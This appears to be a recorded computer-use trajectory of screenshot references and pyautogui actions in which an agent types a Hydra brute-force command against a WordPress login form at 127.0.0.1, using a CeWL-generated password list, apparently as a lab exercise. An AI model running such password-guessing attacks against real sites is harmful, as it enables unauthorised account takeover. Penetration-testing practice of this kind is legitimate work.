
# Clear the Kali terminal's command line to leave an empty prompt
pyautogui.press('ctrl+u')

# Start the Hydra command with -l admin, -P cewlout.txt and the http-post-form module
pyautogui.write('hydra -l')

pyautogui.write('admin -P cewlo')

pyautogui.write('ut.txt')

pyautogui.write('http-post-form:')

# Add the target //127.0.0.1/wp-login.php and form fields "log=^USER^&pwd=^PASS to the command
pyautogui.write('/')

pyautogui.write('/')

pyautogui.write('127.0.0.1/wp-logi')

pyautogui.write('n.php:')

pyautogui.write('"l')

pyautogui.write('og=^USER^&pwd=^PASS')

# Finish the form string with ^&wp-submit=Log+In:, then log in to WordPress as admin
pyautogui.write('^&wp-submit=Log+In')

pyautogui.write(':')

pyautogui.click(540, 200)
